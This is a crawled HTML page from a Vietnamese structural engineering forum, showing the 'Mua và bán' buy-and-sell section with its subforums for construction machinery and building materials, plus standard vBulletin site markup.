

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketcau.com/node/125/page48
body_size: 13154
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>

	
	
	<base href="https://ketcau.com/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_12_1_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1762504692 " />

<script type="text/javascript" src="js/header-rollup-563.js"></script>

	

	
		<meta property="og:site_name" content="Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://ketcau.com/node/125/page48" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://ketcau.com/node/125/page48" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
		
	

	
	
	
		

	<title>
		
			
			Mua và bán - 
		
		Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam
	</title>

	<meta name="description" content="" />
	<meta name="generator" content="vBulletin 5.6.3" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1762504692 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1762504692 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://ketcau.com/uploader/url";
		var pageData = {
			"baseurl": "https://ketcau.com",
			"baseurl_path": "/",
			"baseurl_core": "https://ketcau.com/core",
			"baseurl_pmchat": "https://ketcau.com/pmchat/chat",
			"pageid": "273",
			"pagetemplateid": "2",
			"channelid": "125",
			"nodeid": "125",
			"userid": "0",
			"username": "khách",
			"musername": "khách",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "48",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1768963674",
			"phrasedate": "1763801580",
			"optionsdate": "1743413061",
			
			"current_server_datetime": "1768963674",
			"simpleversion": "v=563",
			
			"showhv_post": "",
			"nextcron": "1768963800",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://ketcau.com/register",
			"activationurl": "https://ketcau.com/activateuser",
			"helpurl": "https://ketcau.com/help",
			"contacturl": "https://ketcau.com/contact-us",
			"datenow": "21-01-2026"
		};
		
		

	</script>
	
	

<link rel="prev" href="https://ketcau.com/node/125/page26" />
</head>

	







	

<body id="vb-page-body" class="l-desktop page273 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/WebPage" data-usergroupid="1" data-styleid="5">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Đăng nhập hoặc Đăng kí
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Tên thành viên" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Mật mã" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Ghi Nhớ?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Ðăng Nhập</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://ketcau.com/lostpw" class='b-link lost-password-link'>Quên mật khẩu hoặc tên đăng nhập</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://ketcau.com/register?urlpath=aHR0cHM6Ly9rZXRjYXUuY29tL25vZGUvMTI1L3BhZ2U0OA%3D%3D" target="_top">Sign Up</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				<div class="ad_header2_inner"><a href="https://ketcau.com/" target="_blank" alt="SOFTWARE"><img src="https://ketcau.com/core/images/default/BANNER.gif"></a><br><br></div>
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a href="https://ketcau.com/"><img src="filedata/fetch?filedataid=21017" data-orig-src="filedata/fetch?filedataid=21017" alt="Logo" title="Powered by vBulletin" /></a>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://ketcau.com/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Tìm Kiếm" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Search in titles only</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="125" />Search in Mua và bán only</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Tìm Kiếm</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Tìm Kiếm Chi Tiết</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Tìm Kiếm"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Diễn đàn</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Bài viết</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M href="https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M" class="h-left navbar_cc_vn_ban_quy_pham_php_luat">CÁC VĂN BẢN QUY PHẠM PHÁP LUẬT</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/249424 href="https://ketcau.com/node/249424" class="h-left navbar_bim_v_cng_ngha">BIM - CÔNG NGHỆ</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN href="https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN" class="h-left navbar_th_vian">THƯ VIỆN</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/34 href="https://ketcau.com/node/34" class="h-left navbar_tuyan_dang__quang_co">TUYỂN DỤNG - QUẢNG CÁO</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="social-groups" class="h-left navbar_social_groups">Nhóm</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Bài viết hôm nay</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Thành viên</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Lịch</a>
					</li>
				
			</ul>
		</nav>


	</header>


	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://ketcau.com/">
					<span class="b-icon b-icon__home" title="Home"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/2">DIỄN ĐÀN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/34">QUẢNG CÁO - TUYỂN DỤNG - RAO VẶT</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						Mua và bán
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	


	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-full" class="canvas-layout" data-layout-id="1">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_208" data-widget-id="46" data-widget-instance-id="208">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">QUẢNG CÁO ĐẦU TRANG</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_208">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	

	
	







<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary js-sectiontype-secondary h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:37, widgetinstanceid:11, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_11" data-widget-id="37" data-widget-instance-id="11">
	
	<div class="widget-header h-clearfix">
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Thông báo</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:37, widgetinstanceid:11, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:12, template:widget_pagetitle *** -->
	
	


	
	





	
	
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_12" data-widget-id="57" data-widget-instance-id="12">
	
	<div class="widget-header h-clearfix">
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Mua và bán</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:12, template:widget_pagetitle *** -->

	<!-- *** START WIDGET widgetid:72, widgetinstanceid:13, template:widget_channeldescription *** -->
	
	


	
	


<div class="b-module b-module--hide-xsmall b-module--flush-vertical canvas-widget channel-description-widget default-widget widget-no-header-buttons widget-no-border" id="widget_13" data-widget-id="72" data-widget-instance-id="13" data-node-id="125">

	

		
		<p class="channel-desc"></p>

	
</div>
	<!-- *** END WIDGET widgetid:72, widgetinstanceid:13, template:widget_channeldescription *** -->

	<!-- *** START WIDGET widgetid:9, widgetinstanceid:15, template:widget_subchannelsdisplay *** -->
	
	


	
	



	


<div class="b-module canvas-widget subchannel-widget widget-no-border widget-no-header" id="widget_15" data-widget-id="9" data-widget-instance-id="15">
	
	<div class="widget-content">

		
			
			
				
			

			<table class="forum-list-container stretch">
<tr class="forum-list-header">
	<th class="header-forum"><span>Phụ Mục</span></th>
	<th class="header-topics"><span>Bài viết</span></th>
	<th class="header-posts"><span>Bài gởi</span></th>
	<th class="header-lastpost"><span>Bài mới gởi</span></th>
</tr>
	
	




	

		

		
		
		
		
		

	

	
	
	
		
			
		
	
	

	
		
		
			
		

		
			<!-- Sub Forums -->
			
		

		
	




	


	<tr class="forum-item sub new" id="forum150" data-channel-id="150" data-lastcontent="1768359505" data-readtime="0">
		
			<td class="cell-forum">
				<div class="forum-wrapper">
						<div class="forum-info">
							
								
									<span class="icon b-icon b-icon__speech-double-large--blue h-left"
										title="Có bài mới"
										></span>
								
							

							<a href="https://ketcau.com/node/150" class="forum-title">Máy móc thiết bị XD</a>

							<div class="forum-desc"></div>
							
						</div>

						
						
						
				</div>

				<div class="rx-forum-stats h-hide">
					
						Bài viết: 111
						Bài gởi: 134
					
				</div>

				
					<div class="rx-lastpost-info h-hide">
						Bài mới gởi:
						

						

						
						
						<a href="https://ketcau.com/node/303412#post303412" class="lastpost-title">PLC Delta điều khiển động cơ hiệu quả</a>

					</div>
				
			</td>
			<td class="topics-count">111</td>
			<td class="posts-count">134</td>
			<td class="lastpost">
				<div class="lastpost-wrapper">
					
						
						
						
							
							
							
						

						







	
	<a href="https://ketcau.com/member/111805-torasungvn" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar111805_1.png" alt="torasungvn" title="torasungvn" />
	</a>

					
					<div class="lastpost-info">
						

						<div class="lastpost-title-wrapper ellipsis">
							

							
							
							<a href="https://ketcau.com/node/303412#post303412" class="lastpost-title">PLC Delta điều khiển động cơ hiệu quả</a>
						</div>

						<div class="lastpost-by">
							
								
								bởi <a href="https://ketcau.com/member/111805-torasungvn">torasungvn</a>
							
						</div>
						<div class="lastpost-date post-date">cách đây 6 ngày</div>
					</div>
				
				</div>
			</td>
		
	</tr>

		
	

	

		

		
		
		
		
		

	

	
	
	
		
			
		
	
	

	
		
		
			
		

		
			<!-- Sub Forums -->
			
		

		
	




	


	<tr class="forum-item sub new" id="forum151" data-channel-id="151" data-lastcontent="1758611250" data-readtime="0">
		
			<td class="cell-forum">
				<div class="forum-wrapper">
						<div class="forum-info">
							
								
									<span class="icon b-icon b-icon__speech-double-large--blue h-left"
										title="Có bài mới"
										></span>
								
							

							<a href="https://ketcau.com/node/151" class="forum-title">Vật liệu XD, dịch vụ</a>

							<div class="forum-desc"></div>
							
						</div>

						
						
						
				</div>

				<div class="rx-forum-stats h-hide">
					
						Bài viết: 16
						Bài gởi: 16
					
				</div>

				
					<div class="rx-lastpost-info h-hide">
						Bài mới gởi:
						

						

						
						
						<a href="https://ketcau.com/node/283891#post283891" class="lastpost-title">Nghề vẽ giả đá – Khi bàn tay người thợ biến tường xi măng thành đá thật</a>

					</div>
				
			</td>
			<td class="topics-count">16</td>
			<td class="posts-count">16</td>
			<td class="lastpost">
				<div class="lastpost-wrapper">
					
						
						
						
							
							
							
						

						







	
	<a href="https://ketcau.com/member/89740-colansontvn" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar89740_1.jpg" alt="colansontvn" title="colansontvn" />
	</a>

					
					<div class="lastpost-info">
						

						<div class="lastpost-title-wrapper ellipsis">
							

							
							
							<a href="https://ketcau.com/node/283891#post283891" class="lastpost-title">Nghề vẽ giả đá – Khi bàn tay người thợ biến tường xi măng thành đá thật</a>
						</div>

						<div class="lastpost-by">
							
								
								bởi <a href="https://ketcau.com/member/89740-colansontvn">colansontvn</a>
							
						</div>
						<div class="lastpost-date post-date">23-09-2025, 03:07 PM</div>
					</div>
				
				</div>
			</td>
		
	</tr>

		
	

	</table>

<div class="list-footer"><a href="#" class="markchannelsread">Mark Channels Read</a></div>

						
	</div>
</div>
	<!-- *** END WIDGET widgetid:9, widgetinstanceid:15, template:widget_subchannelsdisplay *** -->

	<!-- *** START WIDGET widgetid:7, widgetinstanceid:14, template:widget_channeldisplay *** -->
	
	


	
	




	












<div class="b-module canvas-widget channel-content-widget forum-channel-content-widget default-widget widget-no-header-buttons widget-no-border" id="widget_14" data-widget-id="7" data-widget-instance-id="14" data-node-id="125" data-widget-default-tab="#topic-tab" data-canviewtopiccontent="1">
	

		
		
			
			
				
			
		
		

		<div class="widget-content">
			
			
			
			
			
				
				<div class="channel-controls h-right h-clear b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
			

			<div class="channel-conversation-list-wrapper block widget-tabs ui-tabs h-clear">
				<a id="channel-module-top" class="anchor js-module-top-anchor"></a>
				<div class="blockhead widget-tabs-nav">
					<ul class="ui-tabs-nav b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-allow-history="1">
						
							
								<li class="ui-tabs-active"><a href="#topic-tab">Bài viết</a></li>
								<li><a href="#activity-stream-tab">Bài viết mới nhất</a></li>
								<li><a href="#subscribed-tab">Bài viết đã theo dõi</a></li>
								<li><a href="#media-tab">ảnh</a></li>
							
						
					</ul>
				</div>

				<div class="blockbody widget-tabs-panel h-clearfix">
					
						<div id="activity-stream-tab" class="h-hide">
							
							
							
							
							

							
							
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							

							
							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		

			<ul class="toolset-left js-shrink-event-parent ">

				
				<li class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</li>

				

				

				

				

				
				

				
				
				

				<!-- new conversation button -->
				
				
				
				
				
				
				<!-- /new conversation button -->

				
				

				
					
				
				
				

				
				
				
				
				
				
				
				

				
				

			</ul>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->











<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/125">
		<input type="hidden" class="defaultpage" value="1" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="1" /> of <span class="pagetotal">1</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  class="arrow left-arrow h-disabled"  title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  class="arrow right-arrow h-disabled"  title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="125" />
			<input type="hidden" name="view" value="activity" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="1" />
			
			
				<input type="hidden" name="maxpages" value="20" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				<li>
					<div class="filter-header">Tạo bài viết mới</div>
					<div class="filter-options">
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_new_topics" value="1" /><span>Mở</span></label>
						<label><input type="radio" name="filter_new_topics" value="0" checked="checked" class="js-default-checked" /><span>Tắt</span></label>
					</div>
				</li>
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect h-hide pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/125">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/125" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Next</a>
		

	</div>
</div>
	</div>


							

							<ul class="conversation-list list-container stream-view stream-view-full-width activity-view h-clearfix h-hide">
								
							</ul>

							<div class="conversation-empty">There are no conversations in this channel.</div>

							


	



	


<div class="pagenav-container h-clearfix noselect h-hide">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/125">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Next</a>
		

	</div>
</div>

						</div>
					
					
					
						<div id="subscribed-tab" class="h-hide">
							
							
							
							
							
							
							

							
